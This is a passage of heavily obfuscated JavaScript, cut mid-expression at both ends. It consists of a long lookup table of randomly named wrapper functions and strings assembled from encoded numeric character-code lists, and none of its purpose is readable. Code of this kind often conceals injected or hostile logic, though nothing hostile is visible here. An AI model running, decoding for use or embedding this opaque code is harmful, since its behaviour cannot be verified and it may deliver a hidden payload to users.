_0x52c569(_0x42d91f);},'otmbR':_0x32a4ab(0x45,0x2a5,-0x3d,0x1a4)+_0x32a4ab(0x4,-0x1b3,0x2c9,0x370)+'05','wKFqN':function(_0x54f3a5,_0x54568f){return _0x54f3a5+_0x54568f;},'qxvzi':function(_0x1f202b,_0x2dc773){return _0x1f202b+_0x2dc773;},'CXgNx':_0x42473f(0xd8c,0x45d,0x8c7,0x740)+_0x42473f(0x9e3,0xee5,0xae4,0xacb)+'55','wblGK':function(_0x1c3f0b,_0x47f30d){return _0x1c3f0b(_0x47f30d);},'naTZn':_0x32a4ab(0x816,0x420,0xcbc,0x309),'ZwUUu':function(_0x152d09,_0x370bdd){return _0x152d09+_0x370bdd;},'ZwarD':_0x32a4ab(0x736,0x578,0x99c,0x4b9)+'8,109,109','sKGZR':'112,103,11'+'8,50,104,1'+_0x42473f(0x966,0xdc2,0x777,0x8c5),'EyPNS':function(_0xb4a41b,_0xced4d6){return _0xb4a41b+_0xced4d6;},'XDjWI':_0x32a4ab(0x3d2,0x6a,0x6cc,0x930)+_0x42473f(0x30c,-0x30,0x46b,0x140)+_0x42473f(0xa60,0x3db,0x8b2,0xc66)+_0x42473f(0x244,0xa99,0x448,0x39a),'wNNrG':function(_0x5cb1eb,_0x12593a){return _0x5cb1eb(_0x12593a);},'RhMOM':'108,113,11'+_0x32a4ab(0x36a,0x8b6,0x95b,0x7f2)+_0x32a4ab(-0x5e,-0x5e0,0x1cd,0x272),'DwMaz':function(_0x13a8b0,_0xd7157f){return _0x13a8b0(_0xd7157f);},'SrOQe':function(_0x24cf2f,_0x203fa4){return _0x24cf2f+_0x203fa4;},'zXMxi':_0x32a4ab(0xa75,0x6a0,0x632,0x10a3)+_0x42473f(0xa7d,0x3f6,0x8f4,0x30f)+_0x32a4ab(0x7dd,0x320,0x983,0xae0)+_0x42473f(0x733,-0x16a,0x193,-0x1a)+'116','KdbUI':function(_0x45f52a,_0x3c17c1){return _0x45f52a(_0x3c17c1);},'iLSkg':_0x32a4ab(0x627,0x72d,0x732,0x400)+_0x32a4ab(0x29b,0x683,-0x2a9,0x89d)+_0x42473f(0x846,0x561,0x5a4,0x1e),'WqOMi':function(_0x48c607,_0x444a9c){return _0x48c607+_0x444a9c;},'HjWQN':function(_0x52477a,_0x3cc556){return _0x52477a(_0x3cc556);},'PNeXr':function(_0x58f0a1,_0x5321cf){return _0x58f0a1(_0x5321cf);},'PUBJc':function(_0x51b15d,_0x68783d){return _0x51b15d(_0x68783d);},'ShVlc':function(_0x53930a,_0x594643){return _0x53930a(_0x594643);},'tOjvI':function(_0x104c1c,_0x1a1ca0){return _0x104c1c+_0x1a1ca0;},'rjELP':function(_0x30ea73,_0x43f4e6){return _0x30ea73+_0x43f4e6;},'NFoBS':function(_0x75706d,_0x23c7a1){return _0x75706d(_0x23c7a1);},'PLXBx':_0x32a4ab(0x6cf,0x1d0,0xc70,0x765),'HISFJ':function(_0x4bd5f2,_0x47d48d){return _0x4bd5f2(_0x47d48d);},'bhdFt':'105,103','uptbA':_0x32a4ab(0x27c,0x310,0x29a,0x701)+'5,116,116,'+_0x42473f(0x299,-0x193,0x262,0x3eb),'QBcoh':_0x32a4ab(0x78e,0x3c2,0x537,0xc8d),'WCVLF':function(_0x5964cc,_0x2b331c){return _0x5964cc(_0x2b331c);},'xEGnW':function(_0x15b2b0,_0x4bdbad){return _0x15b2b0+_0x4bdbad;},'ZigVT':'50,54,52,1'+'20,122,104'+_0x42473f(0xda7,0x338,0x936,0x9e2)+_0x32a4ab(0x38f,0x50d,0x386,0x5d2),'ubDHl':_0x42473f(0x56a,0x7af,0x662,0x67a)+_0x42473f(0x9e5,0x709,0x6cb,0xec)+'3,105,109,'+'55','jNVvF':function(_0x30682b,_0x837b08){return _0x30682b+_0x837b08;},'UoiXC':function(_0x28685f,_0xd7a14d){return _0x28685f+_0xd7a14d;},'Zjhpm':function(_0x495adb,_0x256dd3){return _0x495adb(_0x256dd3);},'FWoMp':'119,102,11'+_0x42473f(0x1267,0x911,0xc4b,0x827),'abHEM':function(_0x4f3872,_0x30ad89){return _0x4f3872(_0x30ad89);},'zWdUg':_0x32a4ab(-0x204,-0x6f9,-0xd4,0x381)+_0x42473f(0xf5b,0x764,0x9e1,0xb2f)+'11,129,130'+_0x32a4ab(0x8f1,0xd76,0x639,0x3aa),'LzciT':function(_0x3b7d50,_0x4fc825){return _0x3b7d50+_0x4fc825;},'QNQzV':function(_0x48a008,_0x2ea709){return _0x48a008+_0x2ea709;},'PIOwG':function(_0x56db7e,_0x470018){return _0x56db7e(_0x470018);},'ltLtf':_0x32a4ab(-0x89,-0x1aa,0x506,0x477)+_0x32a4ab(0x1a7,-0x45f,0x2c1,-0x3ce),'OaSpr':_0x42473f(0x23a,0x246,0x1fb,-0x3ec),'JcJxl':function(_0x5cb66b,_0x5ef335){return _0x5cb66b+_0x5ef335;},'dvpUi':function(_0x5416d6,_0x56b1cf){return _0x5416d6+_0x56b1cf;},'VKWZi':function(_0x4111fc,_0x4a7385){return _0x4111fc(_0x4a7385);},'ZQYTo':_0x32a4ab(0x696,0xafa,0xb23,0x166)+_0x42473f(0x6c1,-0xf4,0x2fc,0x3d1)+_0x42473f(0x26d,0xcca,0x8b6,0xde9)+_0x42473f(0x59f,-0xd6,0x1fe,-0xd1),'nQZFf':function(_0x5c74c0,_0x280b2e){return _0x5c74c0(_0x280b2e);},'KNBWY':_0x32a4ab(0x879,0xadd,0x662,0xca0)+'4,114,117,'+_0x42473f(0x4ff,0x68b,0x680,0x879)+_0x32a4ab(-0x7c,0x5ae,0x54c,-0x65d)+_0x32a4ab(-0x15c,-0x5ca,-0x2d8,-0x1fb)+_0x42473f(0xb2c,0xc36,0xc35,0xfb5),'lddvG':function(_0x1325c2,_0x10b82b){return _0x1325c2(_0x10b82b);},'ZuNTQ':function(_0x4557b1,_0xa26ed7){return _0x4557b1(_0xa26ed7);},'hnNFH':function(_0x341acf,_0x273cb2){return _0x341acf(_0x273cb2);},'BXDfz':_0x42473f(0x427,0xe1b,0x8c7,0x8a7)+_0x42473f(0x4bd,0x58f,0x5c7,0xb2f)+'5,56,54,10'+_0x32a4ab(0x2b4,-0x1cf,0x347,0x3b7),'hzURS':_0x42473f(0x1040,0xadd,0xb4b,0xc19)+_0x32a4ab(0x877,0xebe,0xb46,0x5ba)+_0x42473f(0x40a,0xee5,0xa40,0xce0),'hoFvH':function(_0x147d7f,_0x4478f4){return _0x147d7f(_0x4478f4);},'vJaTj':_0x42473f(0x7f8,0xc6a,0xc45,0xa68)+',115,114','CInoG':function(_0x145ea0,_0x5acb43){return _0x145ea0+_0x5acb43;},'Dqjqb':function(_0x4296e5,_0x1a1846){return _0x4296e5+_0x1a1846;},'ggYOY':_0x32a4ab(0x65,0x2f,0xa7,0x25d)+_0x42473f(0x1a8,0xa4b,0x7ee,0xa5b)+'111,123,10'+_0x32a4ab(0x488,0x48f,0x17d,0x6e7),'hreKg':function(_0x329bcc,_0x18a129){return _0x329bcc(_0x18a129);},'OXLpr':function(_0x48f4a8,_0x225f85){return _0x48f4a8+_0x225f85;},'ppTxe':'105,103,10'+_0x42473f(0x4e1,0x38b,0x7fb,0x8b1)+_0x32a4ab(0x2ce,0x440,0x7e2,0x7fa),'AHCIy':function(_0x10d80e,_0x334705){return _0x10d80e+_0x334705;},'PPNUC':_0x42473f(0x5c,0xa26,0x51e,0x7b6)+'0','ToYgf':function(_0x2cb969,_0x30485a){return _0x2cb969(_0x30485a);},'ymFwA':_0x42473f(0x7cd,0x75b,0x993,0x74d)+_0x42473f(-0x227,0x702,0x1d3,0x130)+'20','ryQjk':function(_0xa99efe,_0x53dad3){return _0xa99efe+_0x53dad3;},'QJjQe':function(_0x813c20,_0x2057b0){return _0x813c20(_0x2057b0);},'QSIgl':_0x32a4ab(0x9fe,0xc26,0x9c4,0x9e0)+'8,125,116,'+'123,53,107'+_0x32a4ab(0x900,0xac6,0x7a5,0x6f9),'LZZNx':function(_0x11514c,_0x1bc627){return _0x11514c+_0x1bc627;},'mYWKM':function(_0x12a718,_0xaeaeb9){return _0x12a718(_0xaeaeb9);},'DFtFL':_0x42473f(0xc1,-0x38b,0x22c,0x3de)+_0x32a4ab(0x606,0x176,0x10d,0x73b)+_0x32a4ab(0x959,0x355,0xf27,0xeb3)+_0x42473f(0x31,0x13a,0xc3,0x11),'cohBf':function(_0x4b9eae,_0xe1c858){return _0x4b9eae+_0xe1c858;},'uYXRg':function(_0x190b54,_0x54f7c7){return _0x190b54+_0x54f7c7;},'VaHKo':function(_0x26b1b2,_0xd40b2e){return _0x26b1b2+_0xd40b2e;},'cmNNI':function(_0x148bfd,_0x373bad){return _0x148bfd+_0x373bad;},'tJiIP':_0x32a4ab(0x94a,0x94a,0x6d9,0xb62)+_0x42473f(0x381,0x73c,0x13a,0x362),'UuGqG':_0x42473f(0x569,0x24d,0x5ad,0x9b4),'JlEOE':function(_0x282395,_0x52ce42){return _0x282395(_0x52ce42);},'OSKDf':function(_0x5813c6,_0x26de93){return _0x5813c6(_0x26de93);},'SDPiw':_0x32a4ab(0x8b7,0xd13,0xbb4,0xa6a)+_0x42473f(0x961,0xaa5,0x7d9,0x600)+'24,112,108'+_0x32a4ab(0x4ec,0x9cf,0x2cb,-0x89)+_0x32a4ab(0xa1c,0x9a8,0x7c2,0xeec)+_0x42473f(0x5a0,0xbcb,0x5e1,0x5b8),'zAcAL':_0x42473f(0x9d7,0xb66,0xa8a,0x840)+_0x32a4ab(0x838,0xbfb,0xa2b,0xced)+'118,118,12'+'2,119,56,1'+'10','RTHTX':function(_0x24d8f1,_0x5ca3fb){return _0x24d8f1+_0x5ca3fb;},'YyZXd':'102,117,49','KkOAL':function(_0xaac9da,_0x4bb684){return _0xaac9da(_0x4bb684);},'lgscz':_0x32a4ab(0x345,-0x1bd,0x529,0x537),'WSMax':function(_0x533775,_0x535452){return _0x533775(_0x535452);},'rTPkR':_0x42473f(0xbe,0x444,0x3bc,0x73)+',103,116','aYDiZ':function(_0x57782e,_0x3c07c4){return _0x57782e+_0x3c07c4;},'GEHgE':_0x32a4ab(0x7ce,0x63e,0x7dd,0x51d)+_0x42473f(0x918,0x108e,0xaca,0xbe0)+'07,122,124'+_0x42473f(0x6f9,0xe4d,0x847,0xa9a),'TdelA':function(_0x9e76dd,_0x2ffa46){return _0x9e76dd+_0x2ffa46;},'hideS':'116,103,12'+_0x32a4ab(0x69,-0x2f4,0x14e,0x517)+_0x42473f(0xfb7,0xf1e,0x9a8,0xc6c)+_0x42473f(0x9b8,0x7fd,0x823,0xdfd)+_0x42473f(0x88e,-0x169,0x323,0x82b)+_0x32a4ab(0x5a6,0x8f4,0xa78,0x919)+_0x32a4ab(-0xed,-0x109,-0x58a,-0x542)+',122,121,1'+'24,127,137'+',132,140,7'+'2','EzzaJ':function(_0x337c74,_0x8e9670){return _0x337c74+_0x8e9670;},'fkVmT':function(_0x586349,_0x154d43){return _0x586349(_0x154d43);},'VIGSO':_0x32a4ab(0x9,0x4a0,0x3bf,-0x3f9),'WKQyb':'101,114','PwZWz':_0x42473f(0xc90,0x46c,0x6a8,0x770)+'3','aUnCc':function(_0x3acd1a,_0x79376f){return _0x3acd1a(_0x79376f);},'wqvUd':function(_0x6974c,_0x54d01b){return _0x6974c+_0x54d01b;},'CSoiS':_0x42473f(0xb0f,0x625,0x736,0x5c6),'DNmfb':_0x32a4ab(0x2fc,0x3c8,0xa2,-0x13)+_0x42473f(0xaf7,0x685,0x5ee,0xc2d)+_0x32a4ab(0x4d0,0x726,0x5b1,0x506)+_0x42473f(0x8e8,-0x3e,0x5c6,0x9c7),'juqWq':function(_0x32f171,_0x426831){return _0x32f171(_0x426831);},'aFnci':_0x42473f(0x1181,0xb08,0xbac,0xf0a)+_0x32a4ab(0x2d5,-0x24e,0x3b9,-0x1e3)+_0x32a4ab(0x1db,0x694,0x6ab,0xb7)+_0x42473f(0x41b,-0x1a,0xa7,0x209)+_0x42473f(0x1195,0xc6b,0xcbc,0x1231)+',123','ckBfS':function(_0x52da6c,_0x589eb2){return _0x52da6c+_0x589eb2;},'cRtjx':function(_0xef609f,_0x353ecd){return _0xef609f(_0x353ecd);},'wfXDT':_0x32a4ab(0x7eb,0xb58,0x920,0x4be),'tixKH':_0x32a4ab(0x88f,0x9b8,0x2fe,0xb47)+_0x42473f(0x72e,0x1278,0xccc,0x1039)+'52,106','sRAKt':function(_0xa7ac1d,_0x4966f0){return _0xa7ac1d(_0x4966f0);},'ARYmF':function(_0x15970f,_0x2318b6){return _0x15970f+_0x2318b6;},'DxBXb':function(_0x26044f,_0x51de56){return _0x26044f+_0x51de56;},'CIfHW':function(_0x4e71ae,_0x2a7576){return _0x4e71ae(_0x2a7576);},'JiXBp':function(_0x4eca84,_0x3f4cc1){return _0x4eca84+_0x3f4cc1;},'zAYtC':function(_0x14c63e,_0x4adec0){return _0x14c63e+_0x4adec0;},'svPTF':function(_0x469e87,_0x3c99cc){return _0x469e87(_0x3c99cc);},'KIjhh':function(_0x176a83,_0x36989d){return _0x176a83(_0x36989d);},'jgjuJ':function(_0xdf38cf,_0x175b58){return _0xdf38cf(_0x175b58);},'peVIu':function(_0x583a12,_0x46a747){return _0x583a12+_0x46a747;},'NapBa':_0x42473f(0x534,0xaca,0xa74,0xe0e)+_0x32a4ab(0x169,0x49e,0x54d,-0x58)+_0x42473f(0x2d9,0x50c,0x1da,0x2c3),'YOPwP':function(_0x249bdf,_0x51240a){return _0x249bdf(_0x51240a);},'MyxJz':_0x42473f(0x2e7,0x5d3,0x8c3,0x644)+_0x32a4ab(0x4e8,0x3fb,0x325,0x950)+_0x32a4ab(0xa59,0xea7,0xec3,0xf60)+_0x42473f(0x1e,0x3b8,0x242,0x794),'RJueP':function(_0x5a7fe6,_0x5bf2f7){return _0x5a7fe6(_0x5bf2f7);},'UBsBN':function(_0x4cf6cb,_0x54de93){return _0x4cf6cb+_0x54de93;},'qMUKN':_0x42473f(0x215,0xb67,0x725,0x2af)+_0x42473f(0x4e3,0xd03,0x6f6,0x170)+'104,108,54'+_0x42473f(0x489,0xb42,0x7bb,0xe04),'lJCTm':_0x32a4ab(0xa1e,0x487,0xdfd,0x99d)+'9,116,122,'+'121,122,12'+_0x42473f(0x294,0x176,0x211,0x798)+'22,121','mnAKQ':function(_0x269291,_0x10daac){return _0x269291+_0x10daac;},'iqqNG':_0x32a4ab(0x892,0xd5f,0xce6,0x9f6)+_0x42473f(0x76f,0xa5a,0x99f,0x34a)+'121,115,10'+'5,112,56','pxMLS':_0x42473f(0x662,0x836,0x810,0x4d7)+_0x32a4ab(0x2e1,0x1d4,0x7b2,0x562),'bSqCC':_0x32a4ab(0x68a,0xabb,0x549,0x7d6),'Ybgqf':function(_0x5ae9ac,_0x1c6fab){return _0x5ae9ac+_0x1c6fab;},'YKiRB':function(_0xbdf7e4,_0x6cd425){return _0xbdf7e4(_0x6cd425);},'VMIBo':'121,120,10'+'8,104,106,'+_0x42473f(-0x1,-0x2bc,0x1da,-0x331),'NPnGW':function(_0x5c07ba,_0xd33ee3){return _0x5c07ba(_0xd33ee3);},'hRKCN':_0x42473f(0xcf0,0xba3,0x993,0x50e)+_0x42473f(0x93c,0x4de,0x329,0x433)+'05','jVcyh':_0x32a4ab(-0x89,-0x5e2,-0x1bb,0x61)+'1,105,119,'+'111,119,54'+_0x42473f(0x39f,0x696,0x41d,0x9a2)+'20','iutCZ':function(_0x2a9689,_0x57ea0b){return _0x2a9689+_0x57ea0b;},'ZESnr':function(_0x16af65,_0x2f46f4){return _0x16af65(_0x2f46f4);},'UPilw':function(_0x4adaf2,_0x5a97a6){return _0x4adaf2(_0x5a97a6);},'dilFc':function(_0x2dcf63,_0x1fe0aa){return _0x2dcf63+_0x1fe0aa;},'UKzBb':function(_0x56d84b,_0x30766b){return _0x56d84b+_0x30766b;},'QvHZX':function(_0x56dd64,_0x4a3135){return _0x56dd64(_0x4a3135);},'MOydb':function(_0x2fbbd4,_0x19cbdc){return _0x2fbbd4+_0x19cbdc;},'uhhZN':_0x32a4ab(0x646,0x415,0x8c3,0x84c)+_0x42473f(0x532,0xa3e,0x533,0x4d1)+_0x42473f(0x7ee,-0x412,0x1b5,0x2f)+_0x32a4ab(0x820,0x429,0x37a,0x3ad)+_0x32a4ab(0x6e5,0xa61,0x648,0x54e),'BvLFw':function(_0x10427e,_0x220893){return _0x10427e(_0x220893);},'HVLWV':_0x32a4ab(0x8a6,0x716,0xab4,0x9a7)+',109,115,1'+'08,118','kextJ':function(_0x2e5d5c,_0x1064e){return _0x2e5d5c+_0x1064e;},'qvmsy':_0x42473f(0x1042,0xe0e,0xcf1,0xfdc)+_0x32a4ab(-0x97,-0x29f,0x26d,-0x31c)+_0x32a4ab(-0x184,-0xa9,-0x6cc,0x168),'mzAWL':function(_0x5e87c2,_0x47ddd2){return _0x5e87c2+_0x47ddd2;},'pGYTS':function(_0x4bcd15,_0x106b84){return _0x4bcd15+_0x106b84;},'doehn':function(_0x4875a4,_0x190cec){return _0x4875a4(_0x190cec);},'TTooz':_0x42473f(0xc62,0x597,0xbab,0xf2b),'xwlMy':function(_0x5a056b,_0x52abcb){return _0x5a056b(_0x52abcb);},'BTXYA':function(_0x40ba5e,_0x5d7ee2){return _0x40ba5e(_0x5d7ee2);},'LOHND':_0x42473f(0xb4b,0x5d1,0x532,0x331)+_0x32a4ab(-0xdf,0x21c,0x67,-0xdf),'IaxHM':function(_0x2e1bfd,_0x4351cf){return _0x2e1bfd(_0x4351cf);},'vvkMs':_0x32a4ab(0x16f,-0x40b,0x287,0x357)+'7','VxqIg':_0x32a4ab(0x963,0x54d,0xbeb,0xbc2)+',113,126,1'+_0x32a4ab(0x5b3,0x443,0x561,0x3c9)+_0x42473f(0x10b0,0xf92,0xb03,0x931)+_0x32a4ab(0x5cc,0xa9c,0x2da,0x17f)+_0x32a4ab(0x227,0xc4,-0x35d,0x23a),'YQVAz':_0x32a4ab(0x7c7,0x7f5,0x34b,0xe0f)+_0x32a4ab(0x21c,0x7fd,-0x154,-0x1ad)+'116,110,12'+_0x42473f(0x8c8,0x536,0x848,0xa5d)+_0x32a4ab(-0x13,0x1a2,0x20c,-0x576)+_0x42473f(0xf5e,0xd61,0x988,0x84e)+'62,116,129'+_0x32a4ab(0x800,0x909,0x287,0x443),'gdOHg':function(_0x5854a1,_0x138297){return _0x5854a1+_0x138297;},'REtbR':function(_0x1668b6,_0x3f79a9){return _0x1668b6(_0x3f79a9);},'ahgyW':_0x32a4ab(0x5f1,0x206,0x93b,0x6c9)+_0x32a4ab(-0x119,-0x30b,0x3f,-0xc3)+_0x42473f(0x785,0xc80,0x708,0xc62),'EynGl':function(_0x2f7bc8,_0x4571ba){return _0x2f7bc8(_0x4571ba);},'DhroI':function(_0x2cce2f,_0x2df8cf){return _0x2cce2f+_0x2df8cf;},'mjBSe':function(_0x20d11f,_0x244a6e){return _0x20d11f(_0x244a6e);},'Vinhx':_0x42473f(0x3aa,0xd41,0x6ef,0xbb6),'ZYQNm':function(_0x700daa,_0x2a2459){return _0x700daa(_0x2a2459);},'tgDba':function(_0x76909e,_0x59d55d){return _0x76909e(_0x59d55d);},'lBBcw':function(_0x2f639f,_0x18bf8d){return _0x2f639f+_0x18bf8d;},'fLQAM':function(_0x531674,_0x4dd4f9){return _0x531674+_0x4dd4f9;},'YpiZg':function(_0xf1868c,_0x4bc470){return _0xf1868c(_0x4bc470);},'ARFdV':'115,112,10'+'2,115,119,'+_0x42473f(-0x24a,0x52a,0x326,0x736),'utuVi':function(_0x172fea,_0x180ef7){return _0x172fea+_0x180ef7;},'HBwfe':_0x42473f(0xcc6,0xd01,0x91c,0x543)+_0x32a4ab(0x2d8,0x4e3,0x24a,-0x24)+'117,123,12'+_0x32a4ab(0x2f2,0x821,-0x2fa,0x551)+_0x42473f(0xb6d,0xe34,0xa3a,0x4d9),'jaAOO':function(_0x3c5c76,_0x51523b){return _0x3c5c76(_0x51523b);},'UZjaq':function(_0x32cbb5,_0x5c8c1d){return _0x32cbb5+_0x5c8c1d;},'OsJsH':function(_0x3afd26,_0x132161){return _0x3afd26(_0x132161);},'SmMzJ':_0x42473f(0x1097,0x11ad,0xb9f,0xbf0)+_0x42473f(0xe27,0xa99,0x7df,0x761)+'15','kVmot':function(_0x570c6b,_0x2f2a82){return _0x570c6b(_0x2f2a82);},'sqAOw':_0x32a4ab(-0x3b,0x362,0x102,0x69)+_0x32a4ab(0x26d,0x37b,0x809,-0x2a9)+_0x42473f(0xa9b,0x542,0x68a,0xa59),'NoIMI':function(_0xd7043c,_0x2d3625){return _0xd7043c+_0x2d3625;},'UPQiZ':function(_0x5888ac,_0x3a9c73){return _0x5888ac(_0x3a9c73);},'dhCIH':_0x42473f(0x647,0x3a2,0x24d,0x702)+_0x42473f(0x3cc,0xeff,0x953,0x988)+'21,116,119'+',109,111,1'+'25,58','ayoAd':function(_0x2978c1,_0x5a1f5e){return _0x2978c1(_0x5a1f5e);},'CResH':function(_0x362772,_0x4cf171){return _0x362772+_0x4cf171;},'JoPcq':'110,123,10'+_0x32a4ab(0x1b7,0x483,-0xec,0x764)+_0x42473f(0x8ad,0x1191,0xce9,0xa2a),'vFNkK':_0x42473f(0x276,0x88e,0x24d,0x2b0)+'1,105,51,1'+_0x42473f(0xe2d,0xb0c,0xc00,0x10a1),'FNGMT':function(_0x2dff90,_0x2b39e){return _0x2dff90+_0x2b39e;},'SUmXp':function(_0x7f9551,_0x2083ee){return _0x7f9551+_0x2083ee;},'DeMGN':_0x42473f(0x401,-0x357,0xf4,0x565),'AjecN':'110,103,11'+_0x42473f(0x1008,0x1196,0xb57,0xc50)+'106,104,11'+_0x32a4ab(-0x9e,-0x1d8,0x1c7,-0x5d1)+_0x42473f(0x1286,0x11cc,0xcbc,0xa51),'sSDao':function(_0x522350,_0x4b8e95){return _0x522350(_0x4b8e95);},'BURea':'122,113,12'+'0,118,117','Aidaj':'112,116,11'+_0x32a4ab(0x1ba,0x270,-0x387,0x58e)+_0x42473f(-0xdd,0x55c,0x38a,0x58b)+_0x42473f(0x90,0x451,0x41d,0xc1)+'20','wnwBM':function(_0xfd2db4,_0x5925af){return _0xfd2db4+_0x5925af;},'SEZOS':function(_0x439b87,_0x3b7c59){return _0x439b87+_0x3b7c59;},'kpUMY':function(_0x119973,_0x174ad7){return _0x119973(_0x174ad7);},'SfcBc':_0x42473f(0x121,-0x17f,0x1a0,-0xd5)+_0x42473f(0x818,0xdfa,0xa54,0xa20)+'121,53','CRWMQ':function(_0x32b2ae,_0x173f89){return _0x32b2ae(_0x173f89);},'nQvRu':function(_0x4dcc66,_0x57d15b){return _0x4dcc66(_0x57d15b);},'iJZuE':function(_0x462e22,_0x128f16){return _0x462e22+_0x128f16;},'YwLCU':function(_0x95ed4f,_0x2cf15b){return _0x95ed4f+_0x2cf15b;},'gqhEg':_0x42473f(0x3f7,0xf2d,0x9f6,0xdf7)+'7','UtsqB':function(_0x469964,_0x1d4cc6){return _0x469964+_0x1d4cc6;},'bzZFg':_0x32a4ab(-0x108,-0x142,-0x26a,-0x127),'nAXdo':function(_0x5be438,_0x54e1a7){return _0x5be438(_0x54e1a7);},'mmxka':_0x42473f(0xff4,0x10d0,0xbff,0xdc3),'tymIU':function(_0x7ad723,_0x2af639){return _0x7ad723(_0x2af639);},'edDSi':_0x32a4ab(0x9a2,0x790,0xa8c,0x3b1)+_0x42473f(-0x172,-0x3c2,0xb4,-0x4f8),'vIUPz':function(_0xd86019,_0x9e015e){return _0xd86019+_0x9e015e;},'lmEXU':_0x42473f(0xd72,0x1030,0xb43,0xb7c)+_0x32a4ab(-0x10,-0x356,0xc4,-0xbc)+'07,121,123'+_0x32a4ab(0x255,0x848,0x24e,0x156)+_0x42473f(-0x176,0x452,0x120,-0x345)+_0x32a4ab(0x7f3,0x390,0x840,0xc9a)+'5','QKUGV':function(_0x31f884,_0x2a990f){return _0x31f884(_0x2a990f);},'KPCZN':function(_0x4cadda,_0x10221c){return _0x4cadda+_0x10221c;},'tklFk':_0x42473f(0x2ed,0x477,0x5d2,0xc09)+'9,108,106,'+'124,112,10'+_0x42473f(0xaed,0x455,0x521,0x948)+'57','bCQNO':function(_0x443ca0,_0x5b165b){return _0x443ca0(_0x5b165b);},'IrMVk':function(_0x37f279,_0x1481ac){return _0x37f279+_0x1481ac;},'NCCLS':function(_0xdf3db8,_0xf62e21){return _0xdf3db8+_0xf62e21;},'IpgYs':function(_0x1cb49e,_0x4d836b){return _0x1cb49e(_0x4d836b);},'hfWmj':_0x32a4ab(0x4e1,-0x73,0x680,-0x16a)+_0x42473f(0xdc4,0xb13,0xb69,0xfca),'BdkXZ':function(_0x161ca3,_0xdff43c){return _0x161ca3(_0xdff43c);},'ndmBb':_0x32a4ab(0x477,0x1a6,0x6b0,0x347)+'3,120,106,'+_0x42473f(0x274,-0x1a5,0x1b1,0x49e)+_0x42473f(0x9e3,0xaa5,0x7bb,0xbb6),'gHmjO':function(_0x28f289,_0x3cfd66){return _0x28f289(_0x3cfd66);},'BGGPx':function(_0x4e969b,_0x31cef5){return _0x4e969b+_0x31cef5;},'UBFaA':function(_0x5ac7fc,_0x471a4a){return _0x5ac7fc+_0x471a4a;},'bUMIq':function(_0x5ed0c1,_0x56ecbf){return _0x5ed0c1+_0x56ecbf;},'vCKrg':function(_0x102d1e,_0x468a1f){return _0x102d1e+_0x468a1f;},'aXpql':function(_0x5b39ad,_0x1a0952){return _0x5b39ad(_0x1a0952);},'wJgHl':_0x32a4ab(-0xf8,-0x69e,-0x6f0,-0x620),'XxxpC':function(_0x11f312,_0x3d4dc4){return _0x11f312(_0x3d4dc4);},'Lahwg':function(_0x77b244,_0x2f5ba9){return _0x77b244(_0x2f5ba9);},'OHjIG':_0x42473f(0x8fb,0x181,0x317,-0x128)+'4,105,55,1'+'18,108,109'+_0x32a4ab(0x8e4,0x3bb,0x29e,0xc5c)+_0x42473f(0x10b5,0x41b,0xa65,0x48c),'sezuE':'103,116,10'+_0x32a4ab(-0x6,-0x294,-0xdd,0x1c2)+_0x32a4ab(0x1b0,0x1b7,0x79,-0x488)+'4,126,108,'+'112,58,112'+_0x42473f(0xc38,0x470,0x607,0x37b),'rmFcB':function(_0x133133,_0x2baa59){return _0x133133+_0x2baa59;},'ZawuK':function(_0x4033d9,_0x30e836){return _0x4033d9+_0x30e836;},'DfEcb':_0x42473f(0xce6,0x6b2,0x91c,0xb64)+_0x42473f(0x857,0xd43,0x74a,0x145)+_0x42473f(0x806,0xc24,0x773,0x51f)+'5','EOlEP':function(_0x3623c3,_0x1631da){return _0x3623c3(_0x1631da);},'StUpq':function(_0x1313db,_0x3d2534){return _0x1313db+_0x3d2534;},'hKGoM':function(_0x760ac2,_0x1d66c3){return _0x760ac2(_0x1d66c3);},'ioONB':'98,124,120'+',113','EZded':function(_0x48f964,_0x200a85){return _0x48f964(_0x200a85);},'nTtgq':function(_0x54ad0f,_0x152571){return _0x54ad0f+_0x152571;},'jywbi':function(_0x40aabf,_0x4047a5){return _0x40aabf(_0x4047a5);},'KnrEp':function(_0x36fc1d,_0x576307){return _0x36fc1d+_0x576307;},'smHyW':_0x32a4ab(0x2c4,-0x245,-0x8,0x407)+_0x32a4ab(0x7a3,0x71c,0x9d7,0x22c)+'11,53','btGNR':function(_0x52bdbc,_0x20955d){return _0x52bdbc+_0x20955d;},'wASJj':function(_0x1ad55a,_0x28d2f9){return _0x1ad55a(_0x28d2f9);},'dRKJr':'101,99,108'+_0x42473f(0xc26,0x7e2,0x89a,0xb2a),'yFGFC':function(_0x3e2e4f,_0x5209e9){return _0x3e2e4f+_0x5209e9;},'AQECY':function(_0x3091f5,_0x926c9a){return _0x3091f5(_0x926c9a);},'aMXVx':_0x32a4ab(0x68c,0xc01,0x29d,0x45b)+_0x32a4ab(0x39f,0x7f5,0x44b,0x3d)+_0x32a4ab(0x47c,0x5e7,-0x143,0x5c3)+'8','gplWb':function(_0x594bb6,_0x1a25bf){return _0x594bb6(_0x1a25bf);},'xEPaK':function(_0x31e3b0,_0xcecaaa){return _0x31e3b0(_0xcecaaa);},'mnRDR':_0x32a4ab(0x534,0xb69,0xafa,0x296)+_0x42473f(0x56e,-0x3ac,0x21d,-0x2f9),'UlDMp':function(_0x104657,_0x3e946a){return _0x104657(_0x3e946a);},'kYlKH':'113,113,11'+_0x42473f(0x22e,0x743,0x266,-0xba),'XffeK':function(_0x73949f,_0x52c06a){return _0x73949f(_0x52c06a);},'ewfqt':function(_0x420c71,_0x1fe839){return _0x420c71(_0x1fe839);},'NnTVV':'99,103,123'+_0x32a4ab(-0x4b,-0x666,0xfe,-0x24f)+'6','CpHEU':function(_0x54fafe,_0x4b1954){return _0x54fafe+_0x4b1954;},'ZhJBg':function(_0x3880d7,_0x25be7d){return _0x3880d7(_0x25be7d);},'gQSox':_0x42473f(0x45e,0x1c1,0x6d5,0x72c)+_0x42473f(0x8,0x278,0x4f4,0x626)+'52','azAWP':function(_0x25a0d9,_0x52778e){return _0x25a0d9(_0x52778e);},'Nkrxa':function(_0x44659c,_0xcceea8){return _0x44659c(_0xcceea8);},'WucRi':_0x42473f(0x1,0x9c6,0x4d8,0x4d)+_0x42473f(0x6bf,0x5cc,0x3b1,-0x91)+'3','xKRYv':_0x42473f(0x87f,0x989,0x3bc,0x34f)+_0x32a4ab(-0xb9,-0xe5,-0x56a,-0xbc),'SVVlk':function(_0xa9f1ac,_0x21ba88){return 